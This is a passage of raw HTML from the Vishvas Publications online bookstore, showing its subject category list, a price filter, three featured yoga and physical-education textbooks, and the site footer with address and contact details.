<li class="cat-item cat-item-175"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="cat-item cat-item-1088"><a href="https://vishvasbook.com/product-category/cultural/">Cultural</a></li>
<li class="cat-item cat-item-194"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="cat-item cat-item-202"><a href="https://vishvasbook.com/product-category/disaster-management/">Disaster Management</a></li>
<li class="cat-item cat-item-176"><a href="https://vishvasbook.com/product-category/e-v-s/">E.V.S.</a></li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://vishvasbook.com/product-category/ebook/">Ebook</a><ul class='children'>
<li class="cat-item cat-item-451"><a href="https://vishvasbook.com/product-category/ebook/computer-decoded-ebooks/">Computer Decoded Ebooks</a></li>
<li class="cat-item cat-item-504"><a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/">Physical Education Ebooks</a></li>
</ul>
</li>
<li class="cat-item cat-item-293"><a href="https://vishvasbook.com/product-category/ebook-buy/">Ebook buy</a></li>
<li class="cat-item cat-item-292"><a href="https://vishvasbook.com/product-category/ebook-sample/">Ebook sample</a></li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD's</a><ul class='children'>
<li class="cat-item cat-item-551"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="cat-item cat-item-552"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a><ul class='children'>
<li class="cat-item cat-item-197"><a href="https://vishvasbook.com/product-category/english/grammer/">GRAMMER</a></li>
</ul>
</li>
<li class="cat-item cat-item-535"><a href="https://vishvasbook.com/product-category/environmental-studies/">ENVIRONMENTAL STUDIES</a></li>
<li class="cat-item cat-item-483 cat-parent"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a><ul class='children'>
<li class="cat-item cat-item-1225"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
<li class="cat-item cat-item-1231"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
<li class="cat-item cat-item-1226"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
<li class="cat-item cat-item-1230"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
<li class="cat-item cat-item-1229"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
<li class="cat-item cat-item-1228"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
<li class="cat-item cat-item-1227"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
<li class="cat-item cat-item-1232"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="cat-item cat-item-170 cat-parent"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a><ul class='children'>
<li class="cat-item cat-item-631"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="cat-item cat-item-199"><a href="https://vishvasbook.com/product-category/hindi/pathyapustak/">PATHYAPUSTAK</a></li>
<li class="cat-item cat-item-200"><a href="https://vishvasbook.com/product-category/hindi/physical-education-hindi/">PHYSICAL EDUCATION hindi</a></li>
</ul>
</li>
<li class="cat-item cat-item-223"><a href="https://vishvasbook.com/product-category/icse/">ICSE</a></li>
<li class="cat-item cat-item-186"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="cat-item cat-item-173"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="cat-item cat-item-290"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="cat-item cat-item-180"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="cat-item cat-item-181"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="cat-item cat-item-195"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="cat-item cat-item-187"><a href="https://vishvasbook.com/product-category/practical-notebooks/">PRACTICAL NOTEBOOKS</a></li>
<li class="cat-item cat-item-191"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-1159"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="cat-item cat-item-192"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-185"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="cat-item cat-item-177"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="cat-item cat-item-453"><a href="https://vishvasbook.com/product-category/sample-paper-ebook/">Sample Paper ebook</a></li>
<li class="cat-item cat-item-184"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="cat-item cat-item-171"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="cat-item cat-item-1233 cat-parent"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a><ul class='children'>
<li class="cat-item cat-item-1234"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
<li class="cat-item cat-item-615"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="cat-item cat-item-172"><a href="https://vishvasbook.com/product-category/social-science/">SOCIAL SCIENCE</a></li>
<li class="cat-item cat-item-193"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="cat-item cat-item-190"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="cat-item cat-item-188"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="cat-item cat-item-609"><a href="https://vishvasbook.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1117"><a href="https://vishvasbook.com/product-category/upcoming-books/">Upcoming Books</a></li>
<li class="cat-item cat-item-189"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
</ul></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter By Price</span>
<form method="get" action="https://vishvasbook.com/product-tag/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="470" data-min="470" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="480" data-max="480" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-4" class="widget woocommerce widget_products"><span class="gamma widget-title">Featured Books</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/">
            			<img width="450" height="604" src="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-223x300.jpg 223w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-763x1024.jpg 763w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-768x1031.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1144x1536.jpg 1144w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1525x2048.jpg 1525w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-800x1074.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-scaled.jpg 1907w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/"><span>Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/cbse/class-12/" rel="tag">Class 12</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/practical-notebooks/" rel="tag">PRACTICAL NOTEBOOKS</a>, <a href="https://vishvasbook.com/product-category/project-workbooks/" rel="tag">PROJECT WORKBOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/">
            			<img width="450" height="578" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-797x1024.jpg 797w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-768x987.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1196x1536.jpg 1196w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1594x2048.jpg 1594w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-800x1028.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-scaled.jpg 1993w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/"><span>Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/ba-1/" rel="tag">BA 1</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-2/" rel="tag">BA 2</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-3/" rel="tag">BA 3</a>, <a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/general-category-books/" rel="tag">GENERAL CATEGORY BOOKS</a>, <a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/" rel="tag">Health &amp; Fitness</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a>, <a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/" rel="tag">Yoga 360</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/">
            			<img width="450" height="554" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-244x300.jpg 244w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-832x1024.jpg 832w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-768x945.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1248x1536.jpg 1248w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1664x2048.jpg 1664w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-800x985.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/"><span>A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/" rel="tag">CBSE</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/ebook/" rel="tag">Ebook</a>, <a href="https://vishvasbook.com/product-category/ebook-buy/" rel="tag">Ebook buy</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/" rel="tag">Physical Activity Trainer</a>, <a href="https://vishvasbook.com/product-category/physical-education/" rel="tag">PHYSICAL EDUCATION</a>, <a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/" rel="tag">Physical Education Ebooks</a>, <a href="https://vishvasbook.com/product-category/skill-education/" rel="tag">Skill Education</a>, <a href="https://vishvasbook.com/product-category/text-books/" rel="tag">TEXT BOOKS</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="6117081209170012030e0e0a1221060c00080d4f020e0c">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="fc72e7025f" /><input type="hidden" name="_wp_http_referer" value="/product-tag/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
